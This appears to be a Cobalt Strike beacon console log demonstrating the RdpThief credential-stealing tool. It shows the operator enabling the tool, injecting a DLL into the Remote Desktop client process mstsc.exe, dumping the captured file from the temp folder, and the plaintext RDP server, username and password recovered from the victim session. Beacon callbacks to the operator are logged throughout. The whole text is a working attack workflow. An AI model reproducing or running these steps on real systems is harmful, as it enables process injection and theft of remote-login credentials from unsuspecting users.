 beacon> rdpthief_enable
[+] RdpThief enabled
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] Injecting into mstsc.exe with PID: 3040
[*] Tasked beacon to inject /Users/sky11ne/tools/cs4.4/scripts/RdpThief_x64.tmp into 3040
[+] host called home, sent: 48956 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
beacon> rdpthief_disable
[+] Disabling RdpThief
beacon> rdpthief_dump
[*] Tasked beacon to run: type %temp%\data.bin
[+] host called home, sent: 51 bytes
[+] received output:
S▯e▯r▯v▯e▯r▯:▯ ▯1▯0▯.▯2▯0▯.▯3▯1▯.▯4▯8▯
▯U▯s▯e▯r▯n▯a▯m▯e▯:▯ ▯h▯a▯c▯k▯e▯r▯
▯P▯a▯s▯s▯w▯o▯r▯d▯:▯ ▯1▯2▯3▯q▯w▯e▯
▯
▯S▯e▯r▯v▯e▯r▯:▯ ▯SystemRoot=C:\WINDOWS▯
▯U▯s▯e▯r▯n▯a▯m▯e▯:▯ ▯h▯a▯c▯k▯e▯r▯
▯P▯a▯s▯s▯w▯o▯r▯d▯:▯ ▯1▯2▯3▯q▯w▯e▯
▯
▯
[DESKTOP-V7HREPA] sky11ne/3856 (x64)
beacon>